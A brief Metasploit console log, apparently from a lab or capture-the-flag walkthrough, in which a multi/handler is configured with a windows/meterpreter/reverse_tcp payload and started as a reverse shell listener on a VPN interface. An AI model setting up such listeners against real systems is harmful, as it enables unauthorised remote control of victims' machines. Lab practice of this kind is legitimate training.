 msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost tun0
lhost => tun0
msf6 exploit(multi/handler) > set lport 3333
lport => 3333
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.6.10.164:3333